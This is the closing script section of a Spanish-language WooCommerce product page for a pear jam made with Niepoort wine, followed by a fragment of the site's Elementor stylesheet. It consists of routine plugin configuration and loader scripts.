RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mannah.com.py\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4c20e83281"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7940,"title":"Quinta%20de%20Jugais%20-%20280Gr%20-%20Doce%20De%20Pera%20Rocha%20Com%20Vinho%20Nierpoort%20%E2%80%A2%20Mannah%20S.R.L","excerpt":"<div class=\"product-block product-block--header\">\n<h1 class=\"h2 product-single__title\"><span>Mermelada de Pera Rocha con Vino Niepoort<\/span><\/h1>\n<\/div>\n<div data-product-blocks=\"\">\n<div id=\"ProduDescr\" class=\"product-block\">\n<div class=\"rte\">\n\n<span>Del tradicional Doce de P\u00eara Rocha, a la experiencia de degustar los mejores y tradicionales productos portugueses, en una \u00fanica combinaci\u00f3n, surgi\u00f3 el Doce de P\u00eara Rocha con Vino Niepoort.<\/span>\n\n<span>El delicioso dulce, ideal sobre una rebanada de pan, yogur o queso. Disfruta del sabor de la pera 100% natural con un toque de Vino Niepoort.<\/span>\n\n<\/div>\n<\/div>\n<\/div>","featuredImage":"https:\/\/mannah.com.py\/wp-content\/uploads\/2025\/08\/4270515-1024x1024.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
//# sourceURL=elementor-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1767095737" id="ooohboi-steroids-js" defer></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mannah.com.py/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.16.3" id="heartbeat-js" defer></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1","page_id":"7940"};
//# sourceURL=wpforms-user-journey-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/woocommerce-ajax-search/woocomerce-ajax-search.js?ver=1767095738" id="uc_ac_assets_file_woocomerce_ajax_search_js_39353-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=1.5.131" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.3.10" id="dce-fix-background-loop-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.3.10" id="dce-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/icons-form.min.js?ver=3.3.10" id="dce-icons-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"bc87dc8aef","urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mannah.com.py\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mannah.com.py","checkout_page_url":"https:\/\/mannah.com.py","fragments_nonce":"7582574bb3"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1767095738" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements 1.5.131 Scripts --> 

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_ajax_search'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_dcb52a7_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://mannah.com.py/producto/quinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort/","uc_woocommerce_ajax_search_elementor_dcb52a7","https://mannah.com.py");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7")).length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_product_carousel'>

/* Woo Product Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_woocommerce_product_carousel_elementor_c87a8ca_start(){		
  
  var objCarousel = jQuery('#uc_woocommerce_product_carousel_elementor_c87a8ca');
  
  //start count buttons	
   
  //end count buttons

    
    
  objCarousel.owlCarousel({
			    loop: true,
                rtl: false,
                navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
                paddingType: "both",
                center:false,
                nav: true,
                autoplayTimeout:3000,
                smartSpeed: 1000,  
                navigation:true,
                autoplay: true,
                autoplayHoverPause:false,
                setActiveClassOnMobile:true,
                changeItemOnClick:false,
                shuffle:false,
                mouseDrag:true,
                touchDrag:true,
                mousewheelControl: false,
				margin: 5,
                scrollToHead:false,
                scrollToHeadOffset: 0,
                autoWidth: false,
                                responsive : {
					0 : {
						items:2,
                        slideBy: 1,
                        scrollToHeadForceOnMobile: false,          
                                                     stagePadding: 30,
                                
                                                      dotsEach: 2,
                                                					},
					768 : {
						items:3,
                        slideBy: 1,

                                
                                                     stagePadding: 50,
                                                                              dotsEach: 3,
                                                					},
					980 : {
						items:5,
                        slideBy: 1,
                                
                                                     stagePadding: 0,
                           
                         
                              dotsEach: 5,
                                                					} 
			}
	});
  
    			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  

	objCarousel.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){
        
      	objCarousel.trigger("replace.owl.carousel",htmlItems);
      
                
      	objCarousel.trigger("refresh.owl.carousel");
         
    });
  
  
}if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start();});
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mannah.com.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mannah.com.py/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["logo","lazyload-exclude","google.com\/maps","mapbox","slider","revslider"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"d20fda5893","url":"https:\/\/mannah.com.py\/producto\/quinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769253065 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097
body_size: 518
content:
.elementor-kit-1919{--e-global-color-primary:#414193;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#EB2B39;--e-global-color-4c8640b:#FFFFFF;--e-global-color-6dcaf3d:#000000;--e-global-color-c747594:#E9E9E9;--e-global-color-154d04f:#4141931A;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-weight:500;}.elementor-kit-1919 button,.elementor-kit-1919 input[type="button"],.elementor-kit-1919 input[type="submit"],.elementor-kit-1919 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-4c8640b );border-style:none;border-radius:20000px 20000px 20000px 20000px;}.elementor-kit-1919 button:hover,.elementor-kit-1919 button:focus,.elementor-kit-1919 input[type="button"]:hover,.elementor-kit-1919 input[type="button"]:focus,.elementor-kit-1919 input[type="submit"]:hover,.elementor-kit-1919 input[type="submit"]:focus,.elementor-kit-1919 .elementor-button:hover,.elementor-kit-1919 .elementor-button:focus{background-color:var( --e-global-color-6dcaf3d );color:var( --e-global-color-4c8640b );}.elementor-kit-1919 e-page-transition{background-color:#FFBC7D;}body{overflow-x:inherit !important;}.elementor a, .elementor a:link, .elementor a:focus, .elementor a:active, .elementor a:hover{text-decoration:inherit !important;}.elementor a:link, .elementor .smooth-hover a:link, {transition:inherit;}.elementor-kit-1919 